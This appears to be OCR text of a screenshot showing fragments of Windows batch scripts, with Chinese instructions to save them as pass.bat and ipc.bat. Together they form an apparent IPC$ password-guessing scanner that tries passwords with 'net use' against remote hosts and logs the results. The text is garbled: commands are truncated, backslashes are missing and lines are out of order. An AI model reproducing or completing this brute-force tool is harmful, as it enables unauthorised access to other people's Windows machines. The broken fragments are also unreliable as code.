
echo --------------------------------
echo Written By ypy >>%4
echo Email:ypy_811@eyou.c
echo --------------------------------
date /t >>%4
time /t >>%4
echo Result：>>%4
echo ---- >>%4
start "scan..." /min cmd /c fo
exit
将下面内容存为pass.bat:
start "scan..." /min cmd /c for
将下面内容存为ipc.bat:
net use \%1ipc$ %2 /user:"%3
goto result%ERRORLEVEL%